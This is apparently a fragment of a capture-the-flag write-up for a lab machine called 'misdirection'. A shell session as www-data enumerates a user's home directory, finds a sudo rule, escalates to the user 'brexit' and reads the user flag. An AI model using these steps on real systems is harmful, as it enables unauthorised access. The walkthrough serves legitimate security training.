 etc   lib             mnt         run   swap.img  var
www-data@misdirection:/$ cd /home
cd /home/
www-data@misdirection:/home$ ls
ls
brexit
www-data@misdirection:/home$ cd brexit
cd brexit
www-data@misdirection:/home/brexit$ ls
ls
start-vote.sh  user.txt  web2py
www-data@misdirection:/home/brexit$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
www-data@misdirection:/home/brexit$ cat start-vote.sh
cat start-vote.sh
#!/bin/bash
source ~/web2py/venv/bin/activate && python ~/web2py/web2py.py -a '<recycle>'
www-data@misdirection:/home/brexit$ sudo -l
sudo -l
Matching Defaults entries for www-data on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on localhost:
    (brexit) NOPASSWD: /bin/bash
www-data@misdirection:/home/brexit$ sudo /bin/bash
sudo /bin/bash
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
sudo: 3 incorrect password attempts
www-data@misdirection:/home/brexit$ sudo -u brexit /bin/bash
sudo -u brexit /bin/bash
brexit@misdirection:~$ ls
ls
start-vote.sh  user.txt  web2py
brexit@misdirection:~$ cat user.txt
cat user.txt
404b9193154be7fbbc56d7534cb26339
brexit@misdirection:~$